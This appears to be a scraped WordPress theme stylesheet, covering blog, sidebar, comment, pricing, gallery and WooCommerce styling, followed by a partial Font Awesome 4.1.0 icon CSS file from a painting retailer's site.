	padding: 2px 0;
       display: inline

}

.footer-social ul li a:hover{

	color: #568c11;

	border: 1px solid #568c11;

}

.footer-social ul li a i{

	width: 37px;

	height: 36px;

}

/**************home page css end******/



/*************Blog page css start*******/

.blog-article{

	margin-bottom: 75px;

}

.a1-breadcrumb{

	margin-bottom: 50px;

	background-color: #f8f8f8;

	padding: 20px 0 20px 0;

	border-bottom: 2px solid #d7d7d7;

}

.left-part h3{

	color: #2a2b2c;

	font-size: 28px;

	text-transform: capitalize;

}

.right-part ol{

	background-color: transparent;

	padding: 0;

	margin: 0;

	text-align: right;

	margin-top: 10px;

	text-transform: capitalize;

	font-size: 13px;

}

.right-part ol li.active{

	color: #568c11;

}

.right-part ol li a{

	color: #2a2b2c;

	font-size: 13px;

	text-transform: capitalize;

}

.breadcrumb > li + li:before{

	color: #2a2b2c;

}

.right-part ol li a:hover,

.right-part ol li a.active{

	color: #568c11;

	text-decoration: none;

}

.blog-post{

	margin-bottom: 25px;

	padding-bottom: 20px;

}

.blog-title{

	color: #2a2b2c;

	font-size: 18px;

	font-family: 'open_sansbold';

	text-transform: uppercase;

	margin-top: 0;

}

a.blog-title:hover, a.blog-title:focus{

	color: #568c11;

	text-decoration: none;

}

.blog-info{

	border-top: 1px solid #d7d7d7;

	border-bottom: 1px solid #d7d7d7;

	padding: 15px 0;

	margin: 20px 0;

	display:table;

	width: 100%;

}

.blog-info > ul {
   display: table;
   margin: 0;
   padding: 0;

}

.blog-info ul li:first-child:before{

	content: "";

	padding: 0;

}

.blog-info ul li{  color: #545454;     display: inline;  font-size: 13px;  text-transform: capitalize; list-style: none;

	padding-right:10px;

}

.blog-info ul li:before{

	content: "\f111";

	font-family: 'FontAwesome';

	font-size: 7px;  	padding: 0 10px 0 0;  	vertical-align: middle;

}

.blog-info ul li a{

	color: #828282;

	font-size: 13px;

	text-transform: capitalize;

}

.blog-info li a:hover{

	color: #568c11;

}

.blog-inner img{

	max-width: 100%;

	height:auto;



}

.blog-content{

	margin-top:15px;

}

.blog-content p{

	    color: #272727;
		font-size: 15px;
		line-height: 25px;
		margin-bottom: 15px;
		text-align: justify;

}

.blog-content a{
	color: #212121;
}

.blog-content a:hover{
	color: #568c11;
}

.read-button{

	background-color: transparent;

	border: 1px solid #272727;

	border-radius: 2px;

	color: #272727;

	display: inline-block;

	font-size: 14px;

	font-family: 'open_sansbold';

	padding: 10px 25px;

	text-transform: uppercase;

	-webkit-transition: all ease-in-out 0.3s;

	transition: all ease-in-out 0.3s;

}

.read-button:hover{

	background-color: #568c11;

	color: #ffffff !important;

	text-decoration: none;

	border-color: #568c11;

}

/****pagination*****/

.a1-pagination > ul {
	display: table;
   padding: 0;
   width: 100%;
   margin:0px;

}

.a1-pagination ul li{
   display: inline;
   float: left;
   padding: 0 5px;

}

.a1-pagination ul li a{

	border: 1px solid #272727;

	border-radius: 1px;

	color: #272727;

	display: inline-block;

	font-size: 14px;

	font-family: 'open_sansbold';

	padding: 7px 12px;

	-webkit-transition: all ease-in-out 0.3s;

	transition: all ease-in-out 0.3s;

	text-transform: uppercase;

}

.a1-pagination ul li a:hover,

.a1-pagination ul li a.active{

	border-color: #568c11;

	color: #568c11;

}

.a1-pagination .prev{

	float:left;
       margin: 10px 0px;

}

.a1-pagination .next{

	float:right;
       margin: 10px 0px;

}

.top-header-email {
   -webkit-touch-callout: none;
   -webkit-user-select: none;
   -khtml-user-select: none;
   -moz-user-select: none;
   -ms-user-select: none;
   user-select: none;

}

/**article css start**/

/***sidebar start***/

.a1-sidebar{

	width: 100%;

	float: left;
       color:#212121;

	margin-bottom:20px;

}

.a1-sidebar .search-submit{
   display: none;

}

.sidebar-title{

	border-bottom: 1px solid #568c11;

	color: #568c11;

	font-size: 16px;

	text-align: center;

	padding-bottom: 10px;

	margin: 10px 0px;

	font-family: 'open_sansbold';

	text-transform: uppercase;

}

.a1-sidebar input[type=search]{

	border: 1px solid #d7d7d7;

	color: #2a2b2c;

	font-size: 14px;

	padding: 10px;

	width: 100%;

}

.a1-sidebar ul {
   list-style: none outside none;
   padding-left: 0px;

}

.a1-sidebar ul li ul{
  padding: 0 0 0 15px;

}

.a1-sidebar ul li{

	margin: 9px 0;

}

.a1-sidebar ul li a,

.a1-sidebar ul li span{

	color: #2a2b2c;

	font-size: 14px;

	text-transform: capitalize;

}

.a1-sidebar ul li a:hover,

.a1-sidebar ul li span:hover{

	color: #568c11;

}

.recent-box {

	padding-bottom: 15px;

	margin-bottom: 25px;

	border-bottom: 1px solid #d7d7d7;

}

.recent-box a{

	color: #272727;

	font-size: 14px;

	font-family: 'open_sansbold';

	text-transform: uppercase;

	display: inline-block;

	margin: 15px 0 0px 0;

}

.recent-box a:hover,

.widget_recent_comments a:hover{

	color: #568c11;

}

.recent-box p{

	color: #2a2b2c;

	font-size: 13px;

	margin-bottom:0px;

}

.recent-box .effect-bubba .caption-hover{

	height: 100%;

}

.recent-box .effect-bubba .caption-hover:before,

.recent-box .effect-bubba .caption-hover:after{

	top: 5%;

	bottom: 5%;

}

.widget_recent_comments ul li{

	color: inherit;

	list-style: none;

	padding-bottom: 5px;



}

.widget_recent_comments a{

	color: #272727;

	font-size: 13px;

	font-family: 'open_sansbold';

	text-transform: uppercase;

}

.widget_recent_comments p{

	color: #272727;

	font-size: 13px;

	margin-top: 15px;

	line-height: 24px;

}

.widget_recent_comments span{

	color: #272727;

	font-size: 13px;

	text-transform: uppercase;

}

/**************blog page css end***********/

/***********single blog page css start******/

.single-blog{

	border-bottom: none;

	padding-bottom: 0;

	margin-bottom: 0;

}

.comment-reply-title{

	border-bottom: 1px solid #d7d7d7;

	color: #272727;

	font-size: 14px;

	font-family: 'open_sansbold';

	text-transform: uppercase;

	padding-bottom: 20px;

}

.comment-respond a:hover{
   color:#000;

}

.form-allowed-tags{
  display: none;

}

.pull-right.color-red:hover {
   color: #000;

}

.reply-box input{

	width:100%;

	padding: 10px 0 10px 10px;

	margin-top:20px;

	border-color: #c6c6c6;

	-webkit-box-shadow: 0 1px 0 rgba(0,0,0,.15);

	box-shadow: 0 1px 0 rgba(0,0,0,.15);

	background: #f8f8f8;

	font-size: 13px;

	color:#272727;

	border:none;

}

.reply-box textarea{

	background-color:#f8f8f8;

	width:100%;

	border:none;

	margin-top:20px;

	border-color: #c6c6c6;

	-webkit-box-shadow: 0 1px 0 rgba(0,0,0,.15);

	box-shadow: 0 1px 0 rgba(0,0,0,.15);

	background: #f8f8f8;

	color:#6a6a6a;

	padding-left:10px;

	padding-top:10px;

	font-size: 13px;

	resize:vertical;

}

.reply-box input:focus,

.reply-box textarea:focus{

	border:none;

	outline:none;

}

.send-btn,

.wpcf7-submit {

	background-color: transparent;

	border-radius: 3px;

	border: 1px solid #272727;

	padding:7px 41px 7px 41px;

	color:#272727;

	font-size:14px;

	margin-top:20px;

	font-family: 'open_sansbold';

	text-transform: uppercase;

	float: left;

	-webkit-transition: all ease-in-out 0.3s;

	transition: all ease-in-out 0.3s;

}

.send-btn:hover,

.wpcf7-submit:hover {

	background-color: #568c11;

	border-color: #568c11;

	text-decoration: none;

	color:#ffffff;

}

.wpcf7-submit {
   width: 110px !important;

}

.wpcf7-form > p {
   float: left;
   width: 100%;

}

div.wpcf7-mail-sent-ok {

	clear:both;

}

#loginHeader h2 {

	padding:0px !important;

}

#loginWrap {

	margin:0px !important;

}

#loginBtn {

	color:#000 !important;

}

#loginBody form input[type="text"],#loginBody input[type="email"] {

	width: 240px !important;

}

/********single blog page css end********/

.column-filter ul{

	margin: 0 0 30px;
   padding: 0;
   text-align: center;

}

.column-filter ul li{

	display: inline-block;
   list-style: none outside none;
   margin: 0 10px 15px 0;
   padding: 0;

}

.column-filter ul li a{

	background-color:#fff;
   border: 1px dotted #568c11;
   color: #808080;
   display: block;
   font-size: 13px;

	font-family: 'open_sansbold';
   padding: 5px 15px;
   text-transform: uppercase;

	-webkit-transition: all 0.2s ease-in-out 0s;

	transition: all 0.2s ease-in-out 0s;

}

.column-filter ul a:hover,

.column-filter ul li a.active{

	color: #ffffff;

	background-color: #568c11;

}

.column-pagination{

	margin-bottom: 40px;

	display: inline-block;

}

/***********pricing box css start******/

.pricing-table{

	background-color: #ffffff;

	padding: 30px 0 75px 0;

}

.pricing-box{

	list-style: none;

	text-shadow: none;

	border: 1px solid #c3c3c3;

	text-align: center;

	color:#899399;

	margin-bottom: 20px;

}

.pricing-box:hover .pricing-header,

.pricing-box:hover .pricing-button > a,

.pricing-box.active .pricing-header,

.pricing-box.active .pricing-button > a{

	background-color: #568c11;

	color: #ffffff;

	-webkit-transition: all ease-in-out 0.3s;

	transition: all ease-in-out 0.3s;

}

.pricing-box:hover .pricing-button > a:hover{

	background-color: #ffffff;

	color: #090000;

}

.pricing-box.active:hover .pricing-button > a:hover{

	background-color: #568c11;

	color: #ffffff;

}

.pricing-box.active:hover .pricing-header,

.pricing-box.active:hover .pricing-button > a{

	background-color: #ffffff;

	color: #090000;

	-webkit-transition: all ease-in-out 0.3s;

	transition: all ease-in-out 0.3s;

}

.pricing-header {

	text-align: center;

	padding: 20px 0;

	border-bottom: 1px solid #c3c3c3;

	color: #090000;

	-webkit-transition: all ease-in-out 0.3s;

	transition: all ease-in-out 0.3s;

}

.pricing-header h5{

	font-size: 1.3em;

	margin: 0;

	font-weight: normal;

	text-transform: uppercase;

	line-height: 1;

}

.pricing-header span{

	font-size: 3em;

	line-height: 1;

}

.pricing-header p{

	font-size: 0.786em;

	text-transform: lowercase;

}

.pricing-inner ul li{

	margin: 0;

	padding: 10px 20px;

	border-bottom: 1px solid #eee;

	list-style: none;

	text-transform: capitalize;

}

.pricing-button{

	border-top: 1px solid #fff;

	padding: 20px;

}

.pricing-button a{

	border: 1px solid #272727;

	border-radius: 2px;

	color: #090000;

	padding: 10px 20px;

	text-transform: capitalize;

	display: inline-block;

}

.price-frover{

	text-align: center;

	padding: 85px 0 0 0;

}

.price-frover > .circle-border:before,

.price-frover > .circle-border:after{

	border-color: #7f7f7f;

}

.price-frover p{

	color: #899399;

	line-height: 24px;

	margin-bottom: 25px;

}

.buy-button{

	border: 1px solid #7f7f7f;

	color: #090000;

	display: inline-block;

	font-size: 14px;

	padding: 10px 25px;

	text-transform: uppercase;

	-webkit-transition: all ease-in-out 0.5s;

	transition: all ease-in-out 0.5s;

}

.buy-button:hover{

	background-color: #568c11;

	border-color: #568c11;

	color: #ffffff;

}

/**********pricing box css end********/



/***********about us page css strat*******/

.about-section{

	background-color: #ffffff;

}

.about-top{

	text-align: left;

	padding: 0;

}

.about-top p{

	color: #181818;

	margin-bottom: 20px;

	font-size: 16px;

}

.about-top .home-heading{

	text-align: center;

}

.about-content ul li{

	line-height: 30px;

	list-style: none;

	margin-left: 20px;

	padding-bottom: 12px;

	color: #322c2b;

	margin-bottom: 12px;

	border-bottom: 1px solid #cccaca;

	font-size: 16px;

	position: relative;

	padding-left: 30px;

}

.about-content ul li:before{

	color: #568c11;

	content: ">>";

	padding-right: 15px;

	position: absolute;

	left: 0;

}

.about-row{

	margin-top: 50px;

}

.service-box{

	text-align: center;

}

.service-box i{

	background-color: #568c11;
   border: 5px solid #568c11;
   border-radius: 5px;
   color: #ffffff;
   font-size: 64px;
   height: 110px;
   padding-top: 20px;
   width: 110px;

}

.service-box h3{

	color: #181818;

	margin: 15px 0;

	font-size: 18px;

}

.service-box p{

	color: #181818;

	margin: 15px 0;

	font-size: 16px;

}

.product-text {
   color: #181818;
   font-size: 14px;
   line-height: 24px;
   text-align: justify;

}

.product-text p span {
   color: #568c11;
   font-family: "open_sansbold";

}

.description-right input, .description-right textarea {
   border: 1px solid #212121;
   font-size: 13px;
   margin-bottom: 15px;
   padding: 10px;
   width: 100%;

}

.description-right input[type="submit"] {
   background-color: #568c11;
   color: #ffffff;
   font-size: 16px;
   padding: 10px 30px;
   text-transform: uppercase;
   transition: all 0.5s ease 0s;
   width: auto;

}

.description-right input[type="submit"]:hover {
   background-color: transparent;
   color: #212121;

}

.description-left ul li:before {
   background: url("./images/right-bullet.png") no-repeat scroll 0 6px rgba(0, 0, 0, 0);
   content: "";
   padding: 0 0 0 25px;

}

.description-left ul li {
   color: #181818;
   font-size: 14px;
   line-height: 34px;
   list-style: none outside none;

}

.description-left {
   color: #181818;
   line-height: 24px;
   text-align: justify;

}

.description-left ul {
   padding-left: 10px;

}

.home-product {
   padding-bottom: 60px;
   padding-left: 0;
   padding-right: 0;

}

.home-product input,

.home-product textarea {

	color:#333;

}

/*custom*/

#wp-calendar, #wp-calendar th, #wp-calendar td {
   text-align: center;

}

caption {
   font-weight: normal;
   text-align: center;

}

th, td {
   font-weight: normal;
   text-align: left;

}

th {
   border-width: 0 1px 1px 0;
   font-weight: bold;

}

.footer-column{
   color:white;

}

.footer-column p{
  color: #FFFFFF;

}

table {
   border-collapse: separate;
   border-spacing: 0;
   border-width: 1px 0 0 1px;
   margin-bottom: 24px;
   width: 100%;

}

.footer-column select {
   color: #000;
   padding: 5px;
   width: 100%;

}

.footer-column ul ul,

.footer-column ul ul.sub-menu {
   padding-left: 10px;

}

.footer-column ul ul.sub-menu li:last-child {
   padding-bottom: 0px;

}

.footer-column ul li {
   list-style: none outside none;
   padding: 5px 0;

}

.search-form .search-field {
   border: 1px solid #ccc;
   font-size: 16px;
   font-style: italic;
   font-weight: normal;
   padding: 9px 10px;
   width: 100%;

}

img {
   height: auto;
   max-width: 100%;

}

.wp-caption {
   background-color: #cccccc;
   margin-bottom: 14px;
   max-width: 100%;
   padding: 5px;

}

.wp-caption-text {
   color: #000 ;
   font-size: 12px !important;
   font-weight: bold;
   margin: 0 auto !important;
   padding: 8px 0;
   text-align: center !important;

}

.wp-caption img {
   padding: 0 !important;

}

.footer-column .wp-caption-text{
   color: #000 !important;

}
.tagcloud {
   text-align: left;

}

.a1-sidebar .tagcloud a:hover {
   border: 1px solid rgb(68, 68, 68);
   color:#585858;

}

.footer-column .tagcloud a:hover {
   border: 1px solid #fff;
   color: #fff;

}

.tagcloud a {
   border-radius: 8px;
   display: inline-block;
   margin-bottom: 10px;
   margin-right: 6px;
   padding: 5px 8px;
   text-decoration: none;
   transition: all 0.17s ease-in-out 0s;
   border: 1px solid #b5b5b5;
   color: #b5b5b5;
   font-size: 85% !important;

}

.a1-sidebar .tagcloud a{
   border: 1px solid #000000;
   color: #000000;

}

.a1-main-sidebar ul li a {
text-transform: capitalize;
color: white;

}

.footer-column .search-form {
   margin: 0;
   padding: 0;

}

.footer-column .search-form label {
   padding-top: 0;
   width: 60%;

}

.a1-sidebar .search-form label {
   width: 100%;

}

.footer-column .search-field {
   border: 1px solid #999;
   padding: 4px 4px 4px 10px;

}

.footer-column .search-form input[type="search"] {
   background-color: transparent;
   border: 1px solid #2e2e2e;
   color: #b5b5b5;
   font-size: 13px;
   margin: 15px 0;
   padding: 10px;
   transition: all 0.3s linear 0s;
   width: 100%;

}

.footer-column .search-form input[type="search"]:focus {
   border-color: #568c11;
   outline: medium none;

}

.footer-column .screen-reader-text {
   display: none;

}

.footer-column .search-submit, .blog-article .search-submit,.form-submit input[type="submit"]{
   background: none repeat scroll 0 0 #568c11;
   border: 1px solid #568c11;
   color: #FFFFFF;
   font-size: 14px;
   margin-top: 0;
   padding: 10px 20px;

}

#today{
   color:#568c11;

}

.pagination ul li a:hover, a.select, .pagination .active a{
   border:1px solid #568c11;
   color:#568c11;

}

.a1-sidebar select{
   width: 100%;
   color: #000;

	padding:5px;

}

.blog-article {

   color:#212121;

}

.screen-reader-text {
   display: none;

}

/*Comments*/

.a1-post-comment {
   margin-bottom: 10px;

}

.a1-post-comment .comments-title {

	font-size: 16px;

	color: #212121;

	text-transform: uppercase;

	margin: 0 0 14px;

	background-color: #f5f5f5;

	padding: 17px;

	clear: both;

}

.a1-blog-comment .comment-img,
.comments-area .comment-author img{
	float: left;
	margin: 0 20px 20px 0;
}
.comments-area .says{
    display: none;
}
.comments-area .fn{
    font-weight: normal;
    margin-bottom:5px;
    display: inline-block;
}
.comments-area .comment-metadata{
    display: inline-block;
    margin-bottom: 5px;
}
.a1-blog-comment .comment-list {

	float: left;

	width: 91%;

}

.a1-blog-comment .comment-list p {

	margin-top: 15px;

	font-size: 13px;

	color: #343434;

	text-align: justify;

	margin-bottom: 30px;

}

.a1-blog-comment .comm-title > h2 {

	font-size: 13px;

	color: #555555;

	font-weight: bold;

	margin: 0 0 6px;

}

.a1-blog-comment .comment-line-post {

	border-bottom: 1px solid #b6b6b6;

	clear: both;

	margin-bottom: 20px;

}

.a1-post-comment .form-inline input {

	margin-bottom: 20px;

	margin-right: 17px;

	margin-top: 10px;

	width: 100%;

	border-radius: 0px;

}

.a1-post-comment .form-inline textarea {

	margin-bottom: 20px;

	border-radius: 0px;

	width: 98%;

}

.a1-post-comment .form-inline .comment-sub {

	background-color: #212121;

	color: #FFF;

	text-transform: uppercase;

	padding: 6px 30px;

	margin-bottom: 30px;

}

.comments-icon {

	text-align: right;

	padding-right: 0px !important;

	font-size: 14px;

}

.comments-icon i {

	color: #cccccc;

	font-size: 20px;

}



.form-submit {

	float: left;

	width: 75%;
       margin-top: 1%;

}

.comment-form .form-group {

	display: inline-block;

	width: 49.5%;

}

.a1-comment-box {

	padding-bottom: 20px;

}

.comments-area ul {

	padding-left: 0px;

}

.blog-post-comment-text ul {

	padding-left: 30px;

}

.blog-post-comment-text h2, .blog-post-comment-text h3 {

	margin-bottom: 10px !important;

	margin-top: 20px !important;

}

.comments-area .children {

	padding-left: 30px;

}

.comment-message-section p {

	color: rgb(52, 52, 52);

	font-size: 13px;

	margin-bottom: 10px;

	margin-top: 10px;

	text-align: justify;

}

.comment-message-section p a:hover{
   color:#000;

}

#comments li {

	list-style: none outside none;

}

.comment-form-comment #comment,

.comment-form-author #author,

.comment-form-email #email,

.comment-form-url #url{
   background-color: rgb(255, 255, 255);
   background-image: none;
   border: 1px solid rgb(204, 204, 204);
   border-radius: 4px;
   box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075) inset;
   color: rgb(85, 85, 85);
   display: block;
   font-size: 14px;
   line-height: 1.42857;
   padding: 6px 12px;
   transition: border-color 0.15s ease-in-out 0s, box-shadow 0.15s ease-in-out 0s;
   width: 100%;

}

.comment-form-comment #comment:focus,

.comment-form-author #author:focus,

.comment-form-email #email:focus,

.comment-form-url #url:focus {
   border-color: #568c11;
   box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075) inset, 0 0 8px rgba(102, 175, 233, 0.6);
   outline: 0 none;

	line-height: 1.42857;
   padding: 6px 12px;
   transition: border-color 0.15s ease-in-out 0s, box-shadow 0.15s ease-in-out 0s;

}

.sticky {

}

.bypostauthor{

}



/****

* Gallery

/****/

.gallery {

	margin-bottom: 20px;

}



.gallery-item {

	float: left;

	margin: 0 4px 4px 0;

	overflow: hidden;

	position: relative;

}



.gallery-columns-1 .gallery-item {

	max-width: 100%;

}



.gallery-columns-2 .gallery-item {

	max-width: 48%;

	max-width: -webkit-calc(50% - 4px);

	max-width:         calc(50% - 4px);

}



.gallery-columns-3 .gallery-item {

	max-width: 32%;

	max-width: -webkit-calc(33.3% - 4px);

	max-width:         calc(33.3% - 4px);

}



.gallery-columns-4 .gallery-item {

	max-width: 23%;

	max-width: -webkit-calc(25% - 4px);

	max-width:         calc(25% - 4px);

}



.gallery-columns-5 .gallery-item {

	max-width: 19%;

	max-width: -webkit-calc(20% - 4px);

	max-width:         calc(20% - 4px);

}



.gallery-columns-6 .gallery-item {

	max-width: 15%;

	max-width: -webkit-calc(16.7% - 4px);

	max-width:         calc(16.7% - 4px);

}



.gallery-columns-7 .gallery-item {

	max-width: 13%;

	max-width: -webkit-calc(14.28% - 4px);

	max-width:         calc(14.28% - 4px);

}



.gallery-columns-8 .gallery-item {

	max-width: 11%;

	max-width: -webkit-calc(12.5% - 4px);

	max-width:         calc(12.5% - 4px);

}



.gallery-columns-9 .gallery-item {

	max-width: 9%;

	max-width: -webkit-calc(11.1% - 4px);

	max-width:         calc(11.1% - 4px);

}



.gallery-columns-1 .gallery-item:nth-of-type(1n),

.gallery-columns-2 .gallery-item:nth-of-type(2n),

.gallery-columns-3 .gallery-item:nth-of-type(3n),

.gallery-columns-4 .gallery-item:nth-of-type(4n),

.gallery-columns-5 .gallery-item:nth-of-type(5n),

.gallery-columns-6 .gallery-item:nth-of-type(6n),

.gallery-columns-7 .gallery-item:nth-of-type(7n),

.gallery-columns-8 .gallery-item:nth-of-type(8n),

.gallery-columns-9 .gallery-item:nth-of-type(9n) {

	margin-right: 0;

}



.gallery-columns-1.gallery-size-medium figure.gallery-item:nth-of-type(1n+1),

.gallery-columns-1.gallery-size-thumbnail figure.gallery-item:nth-of-type(1n+1),

.gallery-columns-2.gallery-size-thumbnail figure.gallery-item:nth-of-type(2n+1),

.gallery-columns-3.gallery-size-thumbnail figure.gallery-item:nth-of-type(3n+1) {

	clear: left;

}



.gallery-caption {

	background-color: rgba(0, 0, 0, 0.7);

	-webkit-box-sizing: border-box;

	-moz-box-sizing:    border-box;

	box-sizing:         border-box;

	color: #fff;

	font-size: 10px;

	line-height: 1.5;

	margin: 0;

	max-height: 50%;

	opacity: 0;

	padding: 6px 8px;

	position: absolute;

	bottom: 0;

	left: 0;

	text-align: left;

	width: 100%;

}



.gallery-caption:before {

	content: "";

	height: 100%;

	min-height: 49px;

	position: absolute;

	top: 0;

	left: 0;

	width: 100%;

}



.gallery-item:hover .gallery-caption {

	opacity: 1;

}



.gallery-columns-7 .gallery-caption,

.gallery-columns-8 .gallery-caption,

.gallery-columns-9 .gallery-caption {

	display: none;

}



/* Make sure embeds and iframes fit their containers */



embed,

iframe,

object,

video {

	margin-bottom: 24px;

	max-width: 100%;

}



p > embed,

p > iframe,

p > object,

span > embed,

span > iframe,

span > object {

	margin-bottom: 0;

}

.link-pages {
    clear:both;

}

.aligncenter {
       display: block;
       margin: 1em auto;

}

.alignleft {
       display: inline;
       float: left;
       margin: 1em 2em 1em 0;

}

.alignright {
       display: inline;
       float: right;
       margin: 1em 0 1em 2em;

}

/* Make sure embeds and iframes fit their containers */



embed,

iframe,

object,

video {

	margin-bottom: 24px;

	max-width: 100%;

}



p > embed,

p > iframe,

p > object,

span > embed,

span > iframe,

span > object {

	margin-bottom: 0;

}

.home-banner {
   padding: 0;

}

a1-sidebar aside {
   margin-bottom: 30px;

}



dt,dd {
   padding: 5px 0;

}

/* woocommerce */

.woocommerce #content input.button.alt,

.woocommerce #respond input#submit.alt,

.woocommerce a.button.alt,

.woocommerce button.button.alt,

.woocommerce input.button.alt,

.woocommerce-page #content input.button.alt,

.woocommerce-page #respond input#submit.alt,

.woocommerce-page a.button.alt,

.woocommerce-page button.button.alt,

.woocommerce-page input.button.alt {
   background: transparent;
   border: 1px solid #272727;
   border-radius: 2px;
   color: #272727;
   display: inline-block;
   font-family: 'open_sansbold';
   font-size: 14px;
   padding: 7px 25px;
   text-transform: uppercase;
   transition: all 0.3s ease-in-out 0s;

	font-weight: normal;

}



.woocommerce #content input.button.alt:hover,

.woocommerce #respond input#submit.alt:hover,

.woocommerce a.button.alt:hover,

.woocommerce button.button.alt:hover,

.woocommerce input.button.alt:hover,

.woocommerce-page #content input.button.alt:hover,

.woocommerce-page #respond input#submit.alt:hover,

.woocommerce-page a.button.alt:hover,

.woocommerce-page button.button.alt:hover,

.woocommerce-page input.button.alt:hover {
   background: #568c11;
   border-color: #568c11;
   color: #ffffff !important;
   text-decoration: none;

}

.woocommerce .woocommerce-info:before,

.woocommerce-page .woocommerce-info:before {
   background-color: #568c11;

}

.woocommerce .woocommerce-info,

.woocommerce-page .woocommerce-info {
   border-top: 3px solid #568c11;

}

.woocommerce .woocommerce-error:before,

.woocommerce .woocommerce-info:before,

.woocommerce .woocommerce-message:before,

.woocommerce-page .woocommerce-error:before,

.woocommerce-page .woocommerce-info:before,

.woocommerce-page .woocommerce-message:before {
   padding-top: 0;

}



.woocommerce .woocommerce-error:before,

.woocommerce-page .woocommerce-error:before {
   background-color: #568c11;

}

.woocommerce .woocommerce-error,

.woocommerce-page .woocommerce-error {
   border-top: 3px solid #568c11;

}

.woocommerce .cart-subtotal > th {
   width: 70% !important;

}

.woocommerce h2 {
   text-align: center;

}

.woocommerce ul {
   border: 1px solid #eee;
   padding: 10px 10px 6px 10px;

}

/************************/

.comment-message-section .comm-title .color-red {
   padding-left: 20px;

}

.no-padding{

	padding-left:0px;

	padding-right:0px;

}

.a1-sidebar > aside {
   margin-bottom: 25px;

}

.banner-text .circle-border {
   margin: 7px 0 50px;

}

.a1-sidebar h3 {
   margin-top: 0;

}

.section-main{
   display: inline-block;
   width: 100%;
   position: relative;

}
.copyright-text a:hover {
	color:#FFF;
}


--- FILE ---
content_type: text/css
request_url: https://tableaupeinturesurtoile.com/wp-content/themes/default/css/font-awesome.css?ver=4.1.1
body_size: 5975
content:
/*! *  Font Awesome 4.1.0 by @davegandy - https://fontawesome.io - @fontawesome *  License - https://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License) *//* FONT PATH * -------------------------- */@font-face {	font-family: 'FontAwesome';	src: url('../fonts/fontawesome-webfont.eot?v=4.1.0');	src: url('../fonts/fontawesome-webfont.eot?#iefix&v=4.1.0') format('embedded-opentype'), url('../fonts/fontawesome-webfont.woff?v=4.1.0') format('woff'), url('../fonts/fontawesome-webfont.ttf?v=4.1.0') format('truetype'), url('../fonts/fontawesome-webfont.svg?v=4.1.0#fontawesomeregular') format('svg');	font-weight: normal;	font-style: normal;}.fa {	display: inline-block;	font-family: FontAwesome;	font-style: normal;	font-weight: normal;	line-height: 1;	-webkit-font-smoothing: antialiased;	-moz-osx-font-smoothing: grayscale;}/* makes the font 33% larger relative to the icon container */.fa-lg {	font-size: 1.33333333em;	line-height: 0.75em;	vertical-align: -15%;}.fa-2x {	font-size: 2em;}.fa-3x {	font-size: 3em;}.fa-4x {	font-size: 4em;}.fa-5x {	font-size: 5em;}.fa-fw {	width: 1.28571429em;	text-align: center;}.fa-ul {	padding-left: 0;	margin-left: 2.14285714em;	list-style-type: none;}.fa-ul > li {	position: relative;}.fa-li {	position: absolute;	left: -2.14285714em;	width: 2.14285714em;	top: 0.14285714em;	text-align: center;}.fa-li.fa-lg {	left: -1.85714286em;}.fa-border {	padding: .2em .25em .15em;	border: solid 0.08em #eeeeee;	border-radius: .1em;}.pull-right {	float: right;}.pull-left {	float: left;}.fa.pull-left {	margin-right: .3em;}.fa.pull-right {	margin-left: .3em;}.fa-spin {	-webkit-animation: spin 2s infinite linear;	-moz-animation: spin 2s infinite linear;	-o-animation: spin 2s infinite linear;	animation: spin 2s infinite linear;}.fa-rotate-90 {	-webkit-transform: rotate(90deg);	-moz-transform: rotate(90deg);	-ms-transform: rotate(90deg);	-o-transform: rotate(90deg);	transform: rotate(90deg);}.fa-rotate-180 {	-webkit-transform: rotate(180deg);	-moz-transform: rotate(180deg);	-ms-transform: rotate(180deg);	-o-transform: rotate(180deg);	transform: rotate(180deg);}.fa-rotate-270 {	-webkit-transform: rotate(270deg);	-moz-transform: rotate(270deg);	-ms-transform: rotate(270deg);	-o-transform: rotate(270deg);	transform: rotate(270deg);}.fa-flip-horizontal {	-webkit-transform: scale(-1, 1);	-moz-transform: scale(-1, 1);	-ms-transform: scale(-1, 1);	-o-transform: scale(-1, 1);	transform: scale(-1, 1);}.fa-flip-vertical {	-webkit-transform: scale(1, -1);	-moz-transform: scale(1, -1);	-ms-transform: scale(1, -1);	-o-transform: scale(1, -1);	transform: scale(1, -1);}.fa-stack {	position: relative;	display: inline-block;	width: 2em;	height: 2em;	line-height: 2em;	vertical-align: middle;}.fa-stack-1x, .fa-stack-2x {	position: absolute;	left: 0;	width: 100%;	text-align: center;}.fa-stack-1x {	line-height: inherit;}.fa-stack-2x {	font-size: 2em;}.fa-inverse {	color: #ffffff;}/* Font Awesome uses the Unicode Private Use Area (PUA) to ensure screen   readers do not read off random characters that represent icons */.fa-glass:before {	content: "\f000";}.fa-music:before {	content: "\f001";}.fa-search:before {	content: "\f002";}.fa-envelope-o:before {	content: "\f003";}.fa-heart:before {	content: "\f004";}.fa-star:before {	content: "\f005";}.fa-star-o:before {	content: "\f006";}.fa-user:before {	content: "\f007";}.fa-film:before {	content: "\f008";}.fa-th-large:before {	content: "\f009";}.fa-th:before {	content: "\f00a";}.fa-th-list:before {	content: "\f00b";}.fa-check:before {	content: "\f00c";}.fa-times:before {	content: "\f00d";}.fa-search-plus:before {	content: "\f00e";}.fa-search-minus:before {	content: "\f010";}.fa-power-off:before {	content: "\f011";}.fa-signal:before {	content: "\f012";}.fa-gear:before, .fa-cog:before {	content: "\f013";}.fa-trash-o:before {	content: "\f014";}.fa-home:before {	content: "\f015";}.fa-file-o:before {	content: "\f016";}.fa-clock-o:before {	content: "\f017";}.fa-road:before {	content: "\f018";}.fa-download:before {	content: "\f019";}.fa-arrow-circle-o-down:before {	content: "\f01a";}.fa-arrow-circle-o-up:before {	content: "\f01b";}.fa-inbox:before {	content: "\f01c";}.fa-play-circle-o:before {	content: "\f01d";}.fa-rotate-right:before, .fa-repeat:before {	content: "\f01e";}.fa-refresh:before {	content: "\f021";}.fa-list-alt:before {	content: "\f022";}.fa-lock:before {	content: "\f023";}.fa-flag:before {	content: "\f024";}.fa-headphones:before {	content: "\f025";}.fa-volume-off:before {	content: "\f026";}.fa-volume-down:before {	content: "\f027";}.fa-volume-up:before {	content: "\f028";}.fa-qrcode:before {	content: "\f029";}.fa-barcode:before {	content: "\f02a";}.fa-tag:before {	content: "\f02b";}.fa-tags:before {	content: "\f02c";}.fa-book:before {	content: "\f02d";}.fa-bookmark:before {	content: "\f02e";}.fa-print:before {	content: "\f02f";}.fa-camera:before {	content: "\f030";}.fa-font:before {	content: "\f031";}